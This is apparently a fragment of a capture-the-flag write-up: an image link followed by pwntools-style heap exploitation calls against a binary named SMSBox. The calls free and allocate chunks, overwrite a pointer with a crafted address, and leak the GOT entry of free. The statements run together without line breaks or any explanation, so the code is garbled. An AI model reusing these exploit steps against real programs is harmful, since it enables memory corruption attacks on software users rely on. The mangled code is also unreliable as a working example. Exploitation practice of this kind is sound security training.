 delete(63)delete(0)delete(62)add(p64(0x602080-8))add("AAAA")add("AAAA")delete(0xfffffffd)delete(0xfffffffd)elf =ELF("./SMSBox")got =elf.got['free']add(p64(got))show(0xfffffffd)